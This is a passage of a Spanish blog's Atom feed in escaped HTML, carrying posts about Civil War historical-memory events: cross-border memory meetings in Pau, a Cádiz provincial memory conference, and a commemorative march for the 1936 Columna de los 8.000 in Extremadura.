href=\"https:\/\/www.google.com\/search?q=MER64\u0026amp;oq=memoire+de+l%C2%B4espagne+republicaine\u0026amp;gs_lcrp=EgZjaHJvbWUyBggAEEUYOTIHCAEQIRigATIHCAIQIRigAdIBCTQwMTk3ajBqN6gCALACAA\u0026amp;sourceid=chrome\u0026amp;ie=UTF-8\u0026amp;mstk=AUtExfD2BYiVsJ1i6eYiEgVIVLSwDYoXRX6zfeEV9_vyU3eiDoNdeiSnU6_uJ6IUKwWPcezHba7jXJ82p0tmDEHd-AA8RBbG4tGuYYsWPizG_q2XLAmHLvtiomp4kpKmaGwLtXA1b3dF7X5DewLqIaJCvbMaHzI_sa4i0V2gxewdsZ5jjVw\u0026amp;csui=3\u0026amp;ved=2ahUKEwiQg9SWqbyPAxWBhP0HHXNALAMQgK4QegQIAhAC\" rel=\"noreferrer noopener\" target=\"_blank\"\u003EMER64\u003C\/a\u003E)\u003C\/strong\u003E\n de la localidad bearnesa de Pau (Nueva Aquitania); que trabajan para \npreservar la historia de los vencidos de la Guerra Civil y los exiliados\n republicanos en Francia, olvidados durante el franquismo y del mismo \nmodo en la democracia; mediante la organización de eventos culturales y \nacciones sociales.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Pamplona, organizados por AFFNA-36, han tenido lugar dos ediciones, en 2014 y en 2017.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPau acogerá la decimocuarta edición entre los días días 26, 27 y 28 de septiembre, con el tema:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Internacionalismo, Solidaridad, Laicismo»\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante estas citas, las personas asistentes ponen en común sus \nobjetivos y las dificultades que surgen en el desarrollo de su \nactividad, además de hacer llamamientos a los poderes públicos y a la \nsociedad en general para que se ahonde en las políticas públicas de \nmemoria, se legisle y, en su caso, se aplique la legislación sobre la \nmateria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstará muy presente en estas jornadas la preocupación que significa, \npara la Memoria, también para la democracia en su conjunto, el ascenso \nde la ultraderecha, no solo en nuestros dos países, sino en toda Europa.\n El genocidio que se está produciendo en Gaza y la\u0026nbsp;situación de guerra, \npobreza y desesperación a la que los países más desarrollados condenan a\n una buena parte de los países del mundo,\u0026nbsp;provocando el éxodo de sus \nhabitantes que buscan en otras tierras un futuro, ocuparán parte \nimportante en la elaboración y redacción del Manifiesto que se redacta \ncon la aprobación de las asociaciones y entidades participantes y se \nhace público al finalizar todos los Encuentros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDocumentación de interés de los XIV Encuentros.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #eeeeee;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #6fa8dc;\"\u003E\u003Ca href=\"https:\/\/affna36-my.sharepoint.com\/personal\/datos_affna36_onmicrosoft_com\/_layouts\/15\/onedrive.aspx?id=%2Fpersonal%2Fdatos%5Faffna36%5Fonmicrosoft%5Fcom%2FDocuments%2F02%2E%20Encuentros%2C%20exposiciones%20y%20actos%2FEncuentros%20Transfronterizos%20Memoria%2F2025%2E%20XIL%20Encuentros%20Transfronterizos\u0026amp;ga=1\" target=\"_blank\"\u003EDescarga \u0026gt; Clic Aquí\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ECartel, Programa, ficha de inscripción, alojamientos en Pau.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cstrong\u003EIMPORTANTE:\u0026nbsp;Aunque no se ha establecido fecha límite de inscripción en los XIV Encuentros, es preferible hacerlo cuanto antes.\u003C\/strong\u003E\u003C\/span\u003E\u0026nbsp;La ficha de inscripción deberá ser enviada por correo electrónico a:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"mailto:sdolorea@gmail.com\"\u003Esdolorea@gmail.com\u003C\/a\u003E\u0026nbsp;y enviar también copia a:\u0026nbsp;\u003Ca href=\"mailto:assos.mer64@gmail.com\"\u003Eassos.mer64@gmail.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"mailto:assos.mer64@gmail.com\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\u003C\/figure\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"#\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4RxmzmNpmb1n7eOZpoygdwNIytch81ss4Jc29C3QrviE1HSrG03X25_tkJlXsK1GRrlBctEN2Afs0GRNCqr4cht38102C2a-ya1MM8xiIhWfEtIeAjbofTin1-PhAZsb1IRdU-aMzQB9DNlkXvY-sqyfN4qKuR7_TDIJP2yPNHLZRNK0hWvSJAtSwTImS\/w640-h312\/Foto-de-participantes-en-los-Encuentros-tras-la-clausura.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv data-element_type=\"container\" data-id=\"546b2e5\" data-widget_type=\"theme-post-content.default\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la clausura de los XIII Encuentros celebrados en Logroño en 2024.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-element_type=\"container\" data-id=\"546b2e5\" data-widget_type=\"theme-post-content.default\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/affna36.org\/xiv-encuentros-transfronterizos-de-la-memoria-historica-democratica-y-antifascista\/\" target=\"_blank\"\u003Eaffna36.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6147842717638926163\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6147842717638926163?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6147842717638926163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6147842717638926163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/xiv-encuentros-transfronterizos-de-la.html","title":" XIV Encuentros Transfronterizos de la Memoria Histórica, Democrática y Antifascista "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqMXT8AlWP3EA3B0iHf5ngbRwyxG-E9ur-cr165aLaLw2jcxQ21zq6Cm8Z7bcdcjy_8_18ZA52JW71EyjPkinBWhzW9uN8mAuTggbYo8ItGZddOoApc8qYjDE0uOOU18iPK2V7zq1-DC0_sXmpD1H7XB96N1YH38E7jhPZ6V_ICGrar8NG2xpWXkdcyncb\/s72-c\/XIV%20Encuentros%20Transfronterizos%20de%20la%20Memoria%20Hist%C3%B3rica,%20Democr%C3%A1tica%20y%20Antifascista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3691352083737105298"},"published":{"$t":"2025-09-04T08:00:00.026+02:00"},"updated":{"$t":"2025-09-04T08:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Diputación celebrará el 6 de noviembre la segunda edición del Encuentro de Memoria Democrática"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvLGz-rIxQFqbZseC1hNgY7yxqLct4VlNpQ-aM4XfXaKY9tyU9DMT_ZqxWu5NltuIEpVoO0Z5Zdc7pqq597hjnPh9o0tJeuyVWm__4bjrleBLHHavb5eZr3lTFKexsqIVYJiftxEn6MD9PxHQAQjnurrv6Ziq9pXC4tLJwaWwwUTIN7OVAryQ1ECiyfiDn\/s1920\/Diputaci%C3%B3n%20celebrar%C3%A1%20el%206%20de%20noviembre%20la%20segunda%20edici%C3%B3n%20del%20Encuentro%20de%20Memoria%20Democr%C3%A1tica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvLGz-rIxQFqbZseC1hNgY7yxqLct4VlNpQ-aM4XfXaKY9tyU9DMT_ZqxWu5NltuIEpVoO0Z5Zdc7pqq597hjnPh9o0tJeuyVWm__4bjrleBLHHavb5eZr3lTFKexsqIVYJiftxEn6MD9PxHQAQjnurrv6Ziq9pXC4tLJwaWwwUTIN7OVAryQ1ECiyfiDn\/s320\/Diputaci%C3%B3n%20celebrar%C3%A1%20el%206%20de%20noviembre%20la%20segunda%20edici%C3%B3n%20del%20Encuentro%20de%20Memoria%20Democr%C3%A1tica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EDiputación celebrará el 6 de noviembre la segunda edición del Encuentro de Memoria Democrática\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp data-mrf-recirculation=\"Links inline\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"Links inline\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Diputación de Cádiz celebrará el jueves 6 de noviembre la segunda \nedición de su Encuentro de Memoria Democrática organizado por el \nservicio de Memoria Histórica y Democrática de la Institución \nprovincial, que coordina el vicepresidente segundo Javier Vidal, y se \ndesarrollará en la Casa de Iberoamérica en Cádiz, que colabora en este \nencuentro junto al Ayuntamiento de Cádiz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"Links inline\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún\n ha explicado la Diputación en una nota, el programa contempla tres \nmesas de debate. Así, la primera será 'Caso Guinea. Dictaduras \nencadenadas', donde se aborda el secuestro y detención ilegal de cuatro \nactivistas del Movimiento de Liberación de Guinea Ecuatorial por parte \ndel régimen de Teodoro Obiang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"Links inline\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n este sentido, ha recordado que dos de estas personas, que actualmente \nsufren cadena perpetua en un presidio guineano, son ciudadanos \nespañoles. En este panel intervendrán el abogado del despacho Ilocad y \ncounsel de la Corte Penal Internacional, Aitor Martínez, junto a Pedro \nEfa Mangue, activista político y pro derechos humanos y hermano de una \nde las personas secuestradas. Por su parte, Tamara García, periodista de\n Diario de Cádiz, moderará esta mesa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"Links inline\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n segunda mesa tratará sobre 'Franquismo procesado', donde se analizarán \nlas causas judiciales que se han emprendido para perseguir los delitos \ncometidos por el régimen franquista y los intentos para resarcir a las \nvíctimas frente a la impunidad. Baltasar Garzón interviene en esta mesa,\n junto a la activista por la memoria histórica y familiar de \nrepresaliados Paqui Maqueda y el abogado Jacinto Lara, en representación\n de la Coordinadora Estatal de Apoyo a la Querella Argentina. El \nperiodista de Diputación y miembro de su servicio de Memoria Histórica y\n Democrática, David Doña, será quien modere este debate.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"Links inline\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFinalmente,\n la tercera mesa será sobre 'Historias de reparación', donde se \nexpondrán las vivencias de familiares de represaliados de la provincia \nde Cádiz que han logrado cierta reparación en la búsqueda de justicia. \nLa recuperación de la casa familiar, que fue confiscada de facto por un \nalcalde fascista; la identificación genética positiva de un antepasado, \ncuyos restos fueron exhumados de una fosa común; o la obtención de una \nDeclaración de reparación y reconocimiento personal, en aplicación de la\n Ley de Memoria Histórica y Democrática, confluyen en este debate.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-mrf-recirculation=\"Links inline\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n esta tercera mesa intervendrán Juan Luis Vega, en representación de la \nAsociación de Memoria Histórica de Paterna de Rivera; Pepa Fernández \nNúñez, familiar de represaliados de Trebujena; y Juan Miguel León \nMoriche, periodista y miembro del Foro por la Memoria del Campo de \nGibraltar. Pedro Espinosa, periodista de SER Cádiz, será quien modere y \npresente la mesa.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.infobae.com\/america\/agencias\/2025\/09\/03\/diputacion-celebrara-el-6-de-noviembre-la-segunda-edicion-del-encuentro-de-memoria-democratica\/\" target=\"_blank\"\u003Einfobae.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3691352083737105298\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3691352083737105298?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3691352083737105298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3691352083737105298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/diputacion-celebrara-el-6-de-noviembre.html","title":"Diputación celebrará el 6 de noviembre la segunda edición del Encuentro de Memoria Democrática"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvLGz-rIxQFqbZseC1hNgY7yxqLct4VlNpQ-aM4XfXaKY9tyU9DMT_ZqxWu5NltuIEpVoO0Z5Zdc7pqq597hjnPh9o0tJeuyVWm__4bjrleBLHHavb5eZr3lTFKexsqIVYJiftxEn6MD9PxHQAQjnurrv6Ziq9pXC4tLJwaWwwUTIN7OVAryQ1ECiyfiDn\/s72-c\/Diputaci%C3%B3n%20celebrar%C3%A1%20el%206%20de%20noviembre%20la%20segunda%20edici%C3%B3n%20del%20Encuentro%20de%20Memoria%20Democr%C3%A1tica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2738849099880001020"},"published":{"$t":"2025-09-01T08:30:00.015+02:00"},"updated":{"$t":"2025-09-01T08:30:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La columna de los ocho mil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Marcha por la memoria y la dignidad: Fuente del Arco conmemora el histórico éxodo de la Columna de los 8.000 hacia Azuaga"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9dV4z3ETrHRFtbsD_1fAX2pK799Umu8nixfxQVM2wM0WdNNL5VcUFt5De0c6futapWSdNcUzF8UxKxRwNJrWo4WWsbtF4ZPS0cH01P5wJrxaGU7-jqZllngw0yuRAywlriETiESnqH5nbkA0UG07_uyAQKo0zmItlrglg2rP6ZO_SCTJ9XdSCASViffj\/s1920\/Marcha%20por%20la%20memoria%20y%20la%20dignidad_%20Fuente%20del%20Arco%20conmemora%20el%20hist%C3%B3rico%20%C3%A9xodo%20de%20la%20Columna%20de%20los%208.000%20hacia%20Azuaga.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9dV4z3ETrHRFtbsD_1fAX2pK799Umu8nixfxQVM2wM0WdNNL5VcUFt5De0c6futapWSdNcUzF8UxKxRwNJrWo4WWsbtF4ZPS0cH01P5wJrxaGU7-jqZllngw0yuRAywlriETiESnqH5nbkA0UG07_uyAQKo0zmItlrglg2rP6ZO_SCTJ9XdSCASViffj\/s320\/Marcha%20por%20la%20memoria%20y%20la%20dignidad_%20Fuente%20del%20Arco%20conmemora%20el%20hist%C3%B3rico%20%C3%A9xodo%20de%20la%20Columna%20de%20los%208.000%20hacia%20Azuaga.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMarcha por la memoria y la dignidad: Fuente del Arco conmemora el histórico éxodo de la Columna de los 8.000 hacia Azuaga \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ESandra Moreno Quintanilla\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl próximo 21 de septiembre, Fuente del Arco acogerá la conmemoración del éxodo civil de 1936 y la defensa de la memoria histórica frente a la derogación de la ley autonómica \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl eco de unas pisadas resuena todavía en la memoria de \nExtremadura. En septiembre de 1936, unas 8.000 personas emprendieron un \ncamino desesperado desde Fregenal de la Sierra hasta la zona republicana\n de Azuaga. Otras lo hicieron desde Valecia del Ventoso o Segura de \nLeón, entre otros pueblos. En toal, ocho mil vidas que huyeron del \nterror franquista y que, casi nueve décadas después, serán recordadas en\n la II Marcha Columna de los 8.000, que se celebrará el domingo 21 de \nseptiembre en Fuente del Arco. El acto se ha convertido en una cita de \nmemoria y dignidad para las víctimas de la dictadura.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n                                \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n            \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Hace 89 años, la provincia de Badajoz fue escenario de una de \nlas mayores represiones del golpe de estado de 1936. Las tropas \nfranquistas ocuparon los pueblos, asesinaron a miles de personas y \nprovocaron el primer gran éxodo civil de Extremadura: la denominada \nColumna de los 8.000. Este grupo estaba compuesto principalmente por \nmujeres, hombres, niños y ancianos, que recorrieron más de 100 \nkilómetros cargando con lo poco que pudieron salvar.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La travesía terminó trágicamente cerca de Reina y Fuente del \nArco, donde unas 80 personas fueron asesinadas. Posteriormente, miles \nmás fueron capturadas o regresaron a sus pueblos, enfrentando \nfusilamientos y represión. A día de hoy, aproximadamente el 96% de las \npersonas fusiladas en la región permanecen desaparecidas.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Este año, la marcha adquiere además un carácter reivindicativo ante los intentos de derogación de la \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/extremadura\/politica\/gobierno-llevara-constitucional-ley-concordia-pp-vox-extremadura_1_12392126.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/extremadura\/politica\/gobierno-llevara-constitucional-ley-concordia-pp-vox-extremadura_1_12392126.html\"\u003ELey de Memoria Histórica y Democrática de Extremadura\u003C\/a\u003E\n por parte de PP y Vox, con la imposición de la llamada “Ley de \nconcordia”, más entre comillas que nunca.Los organizadores llaman a la \nciudadanía, a las asociaciones memorialistas y a los movimientos \nsociales a sumarse a la marcha y a defender de forma colectiva la \nmemoria histórica de Extremadura.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Se trata de una actividad que, por segundo año, se enmarca \ndentro de un proceso de investigación iniciado hace tres años por la \n'Asociación para la Recuperación de la Memoria Histórica José González \nBarrero' de Zafra en Badajoz. “El proyecto comenzó en nuestra asociación\n hace tres años y ha dado lugar a una exposición itinerante que ya ha \nvisitado alrededor de 60 localidades en distintas ciudades de España, \nprincipalmente en Extremadura, pero también en Barcelona, Bilbao, \nSevilla y Madrid. Además, estamos elaborando un libro con la \ncolaboración de historiadores e historiadoras de la región. La \niniciativa ha buscado la colaboración de otras entidades a partir de la \nconmemoración de la marcha del año pasado”, explica José María Lama, uno\n de los investigadores y promotores de la iniciativa desde la asociación\n zafrense.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n                                    \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                        \n        \n    